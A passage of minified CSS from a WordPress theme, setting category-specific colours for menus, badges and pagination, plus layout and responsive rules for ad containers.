a,body.category-20 .archive-title .rss-link,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-20 .archive-title .rss-link,body.single-prim-cat-20 .site-header .search-container.open .search-handler,body.single-prim-cat-20 .site-header .search-container:hover .search-handler,body.single-prim-cat-20 ul.bs-shortcode-list li:before,body.single-prim-cat-20 .next-prev-post .title a:hover,body.single-prim-cat-20 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-20 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#c01d5a !important}.main-menu.menu > li.menu-term-20:hover > a:before,.main-menu.menu > li.menu-term-20.current-menu-item > a:before,.main-menu.menu > li.menu-term-20.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-20 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-20 > a,.widget.widget_categories li.cat-item.cat-item-20 > a:hover > .post-count,.listing-item-text-1.main-term-20:hover .term-badges.floated .term-badge.term-20 a,.listing-item-tb-2.main-term-20:hover .term-badges.floated .term-badge a,.listing-item.main-term-20:hover a.read-more,.term-badges .term-badge.term-20 a,.archive-title .term-badges span.term-badge.term-20 a:hover,body.category-20 .archive-title .pre-title span,body.category-20 .archive-title .pre-title:after,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-20 .bs-loading > div,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-controls.main-term-20 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-20 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-20:hover .term-count,.bs-slider-2-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-20 .content-container a.read-more:hover,.bs-slider-3-item.main-term-20 .content-container a.read-more:hover,.listing-item.main-term-20 .post-count-badge.pcb-t1.pcb-s1,body.category-20 .archive-title .term-badges span.term-badge a:hover,body.category-20 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-20:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-20.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-20 .mega-menu,body.single-prim-cat-20 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-20 .back-top,body.single-prim-cat-20 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-20 input[type="submit"],body.single-prim-cat-20 input[type="submit"]:hover,body.single-prim-cat-20 .ajax-search-results:after,body.single-prim-cat-20 .off-canvas-inner:after,body.single-prim-cat-20 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .entry-terms.post-tags a:hover{background-color:#c01d5a !important; color: #fff}.main-menu.menu > li.menu-term-20 > a > .better-custom-badge:after{border-top-color:#c01d5a !important}.listing-item-text-2.main-term-20:hover .item-inner,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-20 .content-container a.read-more,.bs-slider-3-item.main-term-20 .content-container a.read-more,body.category-20,body.category-20 .bs-pinning-block.pinned .main-menu-container,body.category-20 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-20 .pagination.bs-numbered-pagination > span,body.single-prim-cat-20 .btn-bs-pagination:hover,body.single-prim-cat-20 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-20{border-color:#c01d5a !important}body.single-prim-cat-20 ::selection{background:#c01d5a !important}body.category-20 ::-moz-selection{background:#c01d5a !important}.listing-item.main-term-20 .rating-bar span{background-color:#c01d5a}.listing-item.main-term-20 .rating-stars span:before{color:#c01d5a}.term-badges.text-badges .term-badge.term-20 a{color:#c01d5a !important; background-color: transparent !important}body.single-prim-cat-20 ::-moz-selection{background:#c01d5a !important} .section-heading.sh-t7 > .h-text{color:#c01d5a} .section-heading.sh-t7 > .main-link > .main-term-20.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-20.h-text:before, .section-heading.sh-t7 > .main-term-20.h-text:first-child:last-child:before{background-color:#c01d5a} .main-term-20.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-8 > a:hover,.main-menu.menu > li.menu-term-8:hover > a,ul.menu.footer-menu li.menu-term-8 > a:hover,.listing-item.main-term-8:hover .title a,body.category-8 .archive-title .page-heading,.listing-item-classic.main-term-8 .post-meta a:hover,.listing-item-blog.main-term-8 .post-meta a:hover,.listing-item-grid.main-term-8 .post-meta a:hover,.listing-item-text-1.main-term-8 .post-meta a:hover,.listing-item-text-2.main-term-8 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-8:hover a,.listing-mg-5-item.main-term-8:hover .title,.listing-mg-5-item.main-term-8:hover .title a:hover,.listing-item-tall-1.main-term-8:hover > .title,.listing-item-tall-2.main-term-8:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-8,.search-header .clean-button.term-8:hover,body.category-8 .off-canvas-menu li.current-menu-item>a,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .off-canvas-menu ul.menu>li>a:hover,body.category-8 .site-header .top-menu.menu > li:hover > a,body.category-8 .archive-title .rss-link,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-8 .archive-title .rss-link,body.single-prim-cat-8 .site-header .search-container.open .search-handler,body.single-prim-cat-8 .site-header .search-container:hover .search-handler,body.single-prim-cat-8 ul.bs-shortcode-list li:before,body.single-prim-cat-8 .next-prev-post .title a:hover,body.single-prim-cat-8 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-8 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#079741 !important}.main-menu.menu > li.menu-term-8:hover > a:before,.main-menu.menu > li.menu-term-8.current-menu-item > a:before,.main-menu.menu > li.menu-term-8.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-8 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-8 > a,.widget.widget_categories li.cat-item.cat-item-8 > a:hover > .post-count,.listing-item-text-1.main-term-8:hover .term-badges.floated .term-badge.term-8 a,.listing-item-tb-2.main-term-8:hover .term-badges.floated .term-badge a,.listing-item.main-term-8:hover a.read-more,.term-badges .term-badge.term-8 a,.archive-title .term-badges span.term-badge.term-8 a:hover,body.category-8 .archive-title .pre-title span,body.category-8 .archive-title .pre-title:after,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-8 .bs-loading > div,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-controls.main-term-8 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-8 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-8:hover .term-count,.bs-slider-2-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-8 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-8 .content-container a.read-more:hover,.bs-slider-3-item.main-term-8 .content-container a.read-more:hover,.listing-item.main-term-8 .post-count-badge.pcb-t1.pcb-s1,body.category-8 .archive-title .term-badges span.term-badge a:hover,body.category-8 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-8:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-8.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-8 .mega-menu,body.single-prim-cat-8 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-8 .back-top,body.single-prim-cat-8 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-8 input[type="submit"],body.single-prim-cat-8 input[type="submit"]:hover,body.single-prim-cat-8 .ajax-search-results:after,body.single-prim-cat-8 .off-canvas-inner:after,body.single-prim-cat-8 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .entry-terms.post-tags a:hover{background-color:#079741 !important; color: #fff}.main-menu.menu > li.menu-term-8 > a > .better-custom-badge:after{border-top-color:#079741 !important}.listing-item-text-2.main-term-8:hover .item-inner,.bs-pagination.main-term-8 .btn-bs-pagination:hover,.bs-pagination.main-term-8 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-8 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-8 .content-container a.read-more,.bs-slider-3-item.main-term-8 .content-container a.read-more,body.category-8,body.category-8 .bs-pinning-block.pinned .main-menu-container,body.category-8 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-8 .pagination.bs-numbered-pagination > span,body.single-prim-cat-8 .btn-bs-pagination:hover,body.single-prim-cat-8 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-8{border-color:#079741 !important}body.single-prim-cat-8 ::selection{background:#079741 !important}body.category-8 ::-moz-selection{background:#079741 !important}.listing-item.main-term-8 .rating-bar span{background-color:#079741}.listing-item.main-term-8 .rating-stars span:before{color:#079741}.term-badges.text-badges .term-badge.term-8 a{color:#079741 !important; background-color: transparent !important}body.single-prim-cat-8 ::-moz-selection{background:#079741 !important} .section-heading.sh-t7 > .h-text{color:#079741} .section-heading.sh-t7 > .main-link > .main-term-8.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-8.h-text:before, .section-heading.sh-t7 > .main-term-8.h-text:first-child:last-child:before{background-color:#079741} .main-term-8.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-14 > a:hover,.main-menu.menu > li.menu-term-14:hover > a,ul.menu.footer-menu li.menu-term-14 > a:hover,.listing-item.main-term-14:hover .title a,body.category-14 .archive-title .page-heading,.listing-item-classic.main-term-14 .post-meta a:hover,.listing-item-blog.main-term-14 .post-meta a:hover,.listing-item-grid.main-term-14 .post-meta a:hover,.listing-item-text-1.main-term-14 .post-meta a:hover,.listing-item-text-2.main-term-14 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-14:hover a,.listing-mg-5-item.main-term-14:hover .title,.listing-mg-5-item.main-term-14:hover .title a:hover,.listing-item-tall-1.main-term-14:hover > .title,.listing-item-tall-2.main-term-14:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-14,.search-header .clean-button.term-14:hover,body.category-14 .off-canvas-menu li.current-menu-item>a,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .off-canvas-menu ul.menu>li>a:hover,body.category-14 .site-header .top-menu.menu > li:hover > a,body.category-14 .archive-title .rss-link,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-14 .archive-title .rss-link,body.single-prim-cat-14 .site-header .search-container.open .search-handler,body.single-prim-cat-14 .site-header .search-container:hover .search-handler,body.single-prim-cat-14 ul.bs-shortcode-list li:before,body.single-prim-cat-14 .next-prev-post .title a:hover,body.single-prim-cat-14 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-14 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-14:hover > a:before,.main-menu.menu > li.menu-term-14.current-menu-item > a:before,.main-menu.menu > li.menu-term-14.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-14 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-14 > a,.widget.widget_categories li.cat-item.cat-item-14 > a:hover > .post-count,.listing-item-text-1.main-term-14:hover .term-badges.floated .term-badge.term-14 a,.listing-item-tb-2.main-term-14:hover .term-badges.floated .term-badge a,.listing-item.main-term-14:hover a.read-more,.term-badges .term-badge.term-14 a,.archive-title .term-badges span.term-badge.term-14 a:hover,body.category-14 .archive-title .pre-title span,body.category-14 .archive-title .pre-title:after,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-14 .bs-loading > div,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-controls.main-term-14 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-14 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-14:hover .term-count,.bs-slider-2-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-14 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-14 .content-container a.read-more:hover,.bs-slider-3-item.main-term-14 .content-container a.read-more:hover,.listing-item.main-term-14 .post-count-badge.pcb-t1.pcb-s1,body.category-14 .archive-title .term-badges span.term-badge a:hover,body.category-14 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-14:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-14.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-14 .mega-menu,body.single-prim-cat-14 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-14 .back-top,body.single-prim-cat-14 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-14 input[type="submit"],body.single-prim-cat-14 input[type="submit"]:hover,body.single-prim-cat-14 .ajax-search-results:after,body.single-prim-cat-14 .off-canvas-inner:after,body.single-prim-cat-14 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-14 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-14:hover .item-inner,.bs-pagination.main-term-14 .btn-bs-pagination:hover,.bs-pagination.main-term-14 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-14 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-14 .content-container a.read-more,.bs-slider-3-item.main-term-14 .content-container a.read-more,body.category-14,body.category-14 .bs-pinning-block.pinned .main-menu-container,body.category-14 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-14 .pagination.bs-numbered-pagination > span,body.single-prim-cat-14 .btn-bs-pagination:hover,body.single-prim-cat-14 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-14{border-color:#8444a9 !important}body.single-prim-cat-14 ::selection{background:#8444a9 !important}body.category-14 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-14 .rating-bar span{background-color:#8444a9}.listing-item.main-term-14 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-14 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-14 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-14.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-14.h-text:before, .section-heading.sh-t7 > .main-term-14.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-14.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.widget.widget_categories li.cat-item.cat-item-2 > a:hover,.main-menu.menu > li.menu-term-2:hover > a,ul.menu.footer-menu li.menu-term-2 > a:hover,.listing-item.main-term-2:hover .title a,body.category-2 .archive-title .page-heading,.listing-item-classic.main-term-2 .post-meta a:hover,.listing-item-blog.main-term-2 .post-meta a:hover,.listing-item-grid.main-term-2 .post-meta a:hover,.listing-item-text-1.main-term-2 .post-meta a:hover,.listing-item-text-2.main-term-2 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-2:hover a,.listing-mg-5-item.main-term-2:hover .title,.listing-mg-5-item.main-term-2:hover .title a:hover,.listing-item-tall-1.main-term-2:hover > .title,.listing-item-tall-2.main-term-2:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-2,.search-header .clean-button.term-2:hover,body.category-2 .off-canvas-menu li.current-menu-item>a,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .off-canvas-menu ul.menu>li>a:hover,body.category-2 .site-header .top-menu.menu > li:hover > a,body.category-2 .archive-title .rss-link,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .site-header .top-menu.menu > li:hover > a,body.single-prim-cat-2 .archive-title .rss-link,body.single-prim-cat-2 .site-header .search-container.open .search-handler,body.single-prim-cat-2 .site-header .search-container:hover .search-handler,body.single-prim-cat-2 ul.bs-shortcode-list li:before,body.single-prim-cat-2 .next-prev-post .title a:hover,body.single-prim-cat-2 .off-canvas-menu ul.menu>li>a:hover,body.single-prim-cat-2 .bf-breadcrumb .bf-breadcrumb-item a:hover span{color:#8444a9 !important}.main-menu.menu > li.menu-term-2:hover > a:before,.main-menu.menu > li.menu-term-2.current-menu-item > a:before,.main-menu.menu > li.menu-term-2.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-2 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-2 > a,.widget.widget_categories li.cat-item.cat-item-2 > a:hover > .post-count,.listing-item-text-1.main-term-2:hover .term-badges.floated .term-badge.term-2 a,.listing-item-tb-2.main-term-2:hover .term-badges.floated .term-badge a,.listing-item.main-term-2:hover a.read-more,.term-badges .term-badge.term-2 a,.archive-title .term-badges span.term-badge.term-2 a:hover,body.category-2 .archive-title .pre-title span,body.category-2 .archive-title .pre-title:after,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-2 .bs-loading > div,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-controls.main-term-2 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-2 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-2:hover .term-count,.bs-slider-2-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-2 .content-container a.read-more:hover,.bs-slider-3-item.main-term-2 .content-container a.read-more:hover,.listing-item.main-term-2 .post-count-badge.pcb-t1.pcb-s1,body.category-2 .archive-title .term-badges span.term-badge a:hover,body.category-2 .back-top,.site-header.site-header .main-menu.menu > li.menu-term-2:hover > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-item > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.menu-term-2.current-post-ancestor > a,.site-header.site-header .main-menu.menu > li.menu-term-2 .mega-menu,body.single-prim-cat-2 .archive-title .term-badges span.term-badge a:hover,body.single-prim-cat-2 .back-top,body.single-prim-cat-2 .section-heading.sh-t7 .h-text:before,body.single-prim-cat-2 input[type="submit"],body.single-prim-cat-2 input[type="submit"]:hover,body.single-prim-cat-2 .ajax-search-results:after,body.single-prim-cat-2 .off-canvas-inner:after,body.single-prim-cat-2 .bs-subscribe-newsletter .newsletter-subscribe,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .entry-terms.post-tags a:hover{background-color:#8444a9 !important; color: #fff}.main-menu.menu > li.menu-term-2 > a > .better-custom-badge:after{border-top-color:#8444a9 !important}.listing-item-text-2.main-term-2:hover .item-inner,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-2 .content-container a.read-more,.bs-slider-3-item.main-term-2 .content-container a.read-more,body.category-2,body.category-2 .bs-pinning-block.pinned .main-menu-container,body.category-2 .pagination.bs-numbered-pagination .page-numbers:hover,body.category-2 .pagination.bs-numbered-pagination > span,body.single-prim-cat-2 .btn-bs-pagination:hover,body.single-prim-cat-2 .bs-pinning-block.pinned .main-menu-container,body.single-prim-cat-2{border-color:#8444a9 !important}body.single-prim-cat-2 ::selection{background:#8444a9 !important}body.category-2 ::-moz-selection{background:#8444a9 !important}.listing-item.main-term-2 .rating-bar span{background-color:#8444a9}.listing-item.main-term-2 .rating-stars span:before{color:#8444a9}.term-badges.text-badges .term-badge.term-2 a{color:#8444a9 !important; background-color: transparent !important}body.single-prim-cat-2 ::-moz-selection{background:#8444a9 !important} .section-heading.sh-t7 > .h-text{color:#8444a9} .section-heading.sh-t7 > .main-link > .main-term-2.h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .main-term-2.h-text:before, .section-heading.sh-t7 > .main-term-2.h-text:first-child:last-child:before{background-color:#8444a9} .main-term-2.section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.rtl .uykmqcab .uykmqcab-container{direction:ltr}.uykmqcab-clearfix:after,.uykmqcab-clearfix:before{content:"";display:table}.uykmqcab-clearfix:after{clear:both}.uykmqcab-clearfix{zoom:1}.uykmqcab-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.uykmqcab-type-code br,.uykmqcab:empty,.widget_uykmqcab:empty{display:none}.uykmqcab-container a{text-decoration:none!important}.uykmqcab-type-dfp>div{display:inline-block}.mce-content-body .uykmqcab{margin-bottom:0!important}.mce-content-body .uykmqcab-hide-on-desktop,.mce-content-body .uykmqcab-hide-on-phone,.mce-content-body .uykmqcab-hide-on-tablet-landscape,.mce-content-body .uykmqcab-hide-on-tablet-portrait{display:block!important}@media (min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media (max-width:991px){.bs-visible-sm{display:block!important}}@media (min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media (max-width:991px){.bs-hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media (max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.uykmqcab-post-top{margin-bottom:20px}.uykmqcab-post-bottom{margin-top:20px;margin-bottom:0}.uykmqcab-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.uykmqcab-empty-note a{text-decoration:none;color:#888;font-size:16px}.uykmqcab-empty-note a:hover{color:#0080ce;text-decoration:underline}.uykmqcab.uykmqcab-align-center{text-align:center}.uykmqcab.uykmqcab-align-right{text-align:right}.uykmqcab.uykmqcab-align-left{text-align:left}@media (min-width:1140px){.uykmqcab-hide-on-desktop{display:none}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab-hide-on-tablet-landscape{display:none}}@media (min-width:768px) and (max-width:1018px){.uykmqcab-hide-on-tablet-portrait{display:none}}.uykmqcab.uykmqcab-float-left{float:left;margin-right:30px}.uykmqcab.uykmqcab-float-center .uykmqcab{text-align:center}.uykmqcab.uykmqcab-float-right{float:right;margin-left:30px}@media (max-width:767px){.uykmqcab-hide-on-phone{display:none}.uykmqcab.uykmqcab-float-left,.uykmqcab.uykmqcab-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.uykmqcab .uykmqcab-container{box-sizing:border-box;margin-bottom:10px}.uykmqcab .uykmqcab-container:last-child{margin-bottom:0}.uykmqcab .uykmqcab-container embed,.uykmqcab .uykmqcab-container img,.uykmqcab .uykmqcab-container object{max-width:100%}.uykmqcab .uykmqcab-container.uykmqcab-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.uykmqcab.uykmqcab-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.uykmqcab.uykmqcab-column-2,.uykmqcab.uykmqcab-column-3{grid-template-columns:1fr}}.uykmqcab-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.uykmqcab-ll>ins>span{max-width:50%}.uykmqcab.uykmqcab-align-center .uykmqcab-ll>ins{float:none;margin-right:auto;margin-left:auto}.uykmqcab.uykmqcab-align-right .uykmqcab-ll>ins{float:right}.uykmqcab.uykmqcab-align-left .uykmqcab-ll>ins{float:left}.site-header .sidebar .uykmqcab{padding:0 0 5px;margin:0}.site-header .sidebar .uykmqcab:last-child{padding-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-container{margin-bottom:0}.site-header .sidebar .uykmqcab .uykmqcab-caption,.site-header .sidebar .uykmqcab .uykmqcab-empty-note{display:none}.site-header .uykmqcab{margin-bottom:0}.site-header .uykmqcab .uykmqcab-caption{display:none!important}.mega-type-page-builder .uykmqcab:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .uykmqcab{text-align:right}.site-header.header-stype-3 .sidebar .uykmqcab{text-align:right}.widget .uykmqcab{margin-bottom:0}.single-post-content .uykmqcab{margin-bottom:12px}.uykmqcab.uykmqcab-after-related{margin-bottom:0;margin-top:35px}.uykmqcab.uykmqcab-after-header{margin-bottom:0}.uykmqcab.uykmqcab-after-header .uykmqcab-caption{display:none}.uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header .uykmqcab-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:10px}.uykmqcab.uykmqcab-after-header .uykmqcab-container:last-child,.uykmqcab.uykmqcab-after-header.uykmqcab-column-2 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-after-header.uykmqcab-column-3 .uykmqcab-container:nth-last-child(3){margin-bottom:-4px}.uykmqcab.uykmqcab-above-post-box{margin-bottom:15px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine{margin-top:20px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine2{margin-top:0}.uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.post-tp-15-header .uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media (min-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:768px) and (max-width:1018px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media (max-width:767px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone+.content-wrap 